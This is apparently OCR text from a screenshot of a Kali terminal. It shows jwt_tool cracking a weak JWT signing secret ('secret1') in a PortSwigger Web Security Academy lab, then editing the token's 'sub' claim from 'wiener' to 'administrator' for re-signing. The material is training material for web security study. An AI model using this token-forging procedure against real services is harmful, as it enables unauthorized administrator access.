 LAPTOP-PVQ8V4H5.localdomain:1 (kali) - TigerVNC
1 2 3 4 2 2 (genmon)XXX 16:41
kali@LAPTOP-PVQ8V4H5: ~/jwt_tool
File Actions Edit View Help
Original JWT:
[+] secret1 is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "secret1"
(kali㉿LAPTOP-PVQ8V4H5)-[~/jwt_tool]
$ python3 jwt_tool.py eyJraWQiOiI1MWNmM2ZjMC0zODk3LTRjNzItOWY3Yi04NDY2ZWU2YWQ4ZGEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY5MTc2NzM2Mn0.N26tYizSceMO9fwoo6FDEv3at_AG3lNyZQ7g7XXDsIA -T -S hs256 -p
"secret1"
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
This option allows you to tamper with the header, contents and
signature of the JWT.
Token header values:
[1] kid = "51cf3fc0-3897-4c72-9f7b-8466ee6ad8da"
[2] alg = "HS256"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] iss = "portswigger"
[2] sub = "wiener"
[3] exp = 1691767362 ==> TIMESTAMP = 2023-08-11 17:22:42 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 2
Current value of sub is: wiener
Please enter new value and hit ENTER
> administrator
Web Security
Academy
JWT authentication bypass via weak signing
key
My Account
Search
ENG
SV
16:41
2023-08-11